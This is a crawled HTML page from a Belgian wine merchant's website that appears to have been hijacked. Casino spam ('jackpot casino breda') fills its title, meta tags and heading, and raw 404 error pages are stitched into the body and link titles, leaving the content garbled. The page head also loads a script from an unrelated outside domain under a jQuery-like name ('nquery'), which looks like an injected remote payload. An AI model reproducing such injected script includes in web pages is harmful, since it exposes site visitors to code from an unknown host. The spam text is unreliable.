

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cote-terroir.be/herc/vyqq-jackpot-casino-breda.html
body_size: 5903
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> jackpot casino breda - Caviste Importateur</title>
<base href="http://www.cote-terroir.be"/>
<meta name="description" content=" jackpot casino breda" />
<meta name="keywords" content=" jackpot casino breda" />
<meta name="identifier-url" content="http://www.cote-terroir.be"/>
<meta name="rating" content="general"/>
<meta http-equiv="content-language" content="de"/>
<meta name="language" content="de"/>
<meta name="author" content="D4Y.be"/>
<meta name="reply-to" content="info@cote-terroir.be"/>
<meta name="expires" content="never"/>
<meta name="revisit-after" content="1 days"/>
<meta name="robots" content="all"/>
<link href="css/ct.css" rel="stylesheet" type="text/css" />
<link href="css/lightview.css" rel="stylesheet" type="text/css" />
<link href="css/calendarview.css" rel="stylesheet" type="text/css" />
<link rel="SHORTCUT ICON" href="images/ico.png" />
<script type='text/javascript' src='js/prototype.js'></script>
<script type='text/javascript' src='js/scriptaculous.js'></script>
<script type="text/javascript" src="js/generale.js" charset="iso-8859-1"></script>
<script type="text/javascript" src="js/functions.js"></script>
<script type="text/javascript" src="js/lightview.js"></script><meta name="google-site-verification" content="JmXbfHm4KIIT3-GVtb3_JqO6AkQ3DU9B_XiSSv4_NX8" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
<div id="login" onclick="hrefLocation('admin.html')"></div>
<div id="container">
<div id="header">
<div id="newsletter_link"><a href="newsletter.html"><img src="images/newsletter.png" border="0"/></a></div>
<div id="slogan"></div>
<div id="caviste"></div>
</div>

<div id="navbar"><a href="index.html">Home</a>  > Accueil</div>
    
	<div id="main">
    <table width="100%" cellspacing="0" cellpadding="0">
    <tr valign="top">
        <td width="200" id="colonne_menu">
        <div id="menu">
        <ul class="menu"><li class="over"><a  href="2_Accueil.html" >Accueil</a></li><li ><a  href="21_Newsletter.html" >Newsletter</a></li><li ><a  href="5_Cadeaux.html" >Cadeaux</a></li><li ><a  href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li ><a  href="contact.html" >Contact</a></li></ul><ul class="menu"><li class="menu_cat">Tarifs</li><ul><li ><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li ><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li ><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li ><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li ><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li ><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></ul>        </div>  
        </td>
        <td>
        <div id="content">
        <h1 style="text-align: center;"><span style="color: #800000; font-size: xx-large;"><strong> jackpot casino breda</strong></span></h1>
<p style="text-align: center;"><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</p>
<p style="text-align: center;"><ul><li><a href='/herc/yntd-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/herc/izzg-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>        </div>
        </td>
                <td width="150">
        	<div id="visuallink">
                       </div>
        </td>
            </tr>
    </table>
    </div> 
<a href="http://www.cote-terroir.be/files/"></a>
    <div id="footer">
<div class="box_footer"><h1></h1><ul class="footer"><li><a href="2_Accueil.html" >Accueil</a></li><li><a href="21_Newsletter.html" >Newsletter</a></li><li><a href="5_Cadeaux.html" >Cadeaux</a></li><li><a href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li><a href="contact.html" >Contact</a></li></ul></div><div class="box_footer"><h1>Tarifs</h1><ul class="footer"><li><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></div><div class="footer_address">Coté Terroir
<br>Rue de la gare 8
<br>5660 Couvin<br/>Tel: 060.34.52.84<br/><a href="mailto:info@cote-terroir.be">info@cote-terroir.be</a><br/><br/><a href="http://www.d4y.be" target="_blank"><img src="images/D4Y.png" border="0"/></a></div><div style="clear:both"></div></div>
</div>
</body>
</html>